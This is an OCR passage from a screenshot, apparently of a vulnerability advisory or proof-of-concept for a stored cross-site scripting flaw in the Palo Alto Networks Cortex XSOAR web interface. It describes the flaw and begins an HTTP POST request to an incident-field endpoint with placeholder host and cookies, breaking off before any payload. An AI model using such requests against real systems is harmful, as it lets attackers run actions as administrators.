
rability in Palo Alto Network

Cortex XSOAR web interface enables an aut
henticated network-based attacker

to store a persistent javascript payload 
that will perform arbitrary

actions in the Cortex XSOAR web interface 
on behalf of authenticated

administrators who encounter the payload 
during normal operations.

POST /acc_UAB(MAY)/incidentfield HTTP/1.1

Host: x.x.x.x

Cookie: XSRF-TOKEN=xI=; inc-term=x=; S=x+
x+x+x/x==; S-Expiration=x;

isTimLicense=false

User-Agent: Mozilla/5.0 (Windows NT 10.0; 
Win64; x64; rv:94.0)

Gecko/20100101 Firefox/94.0
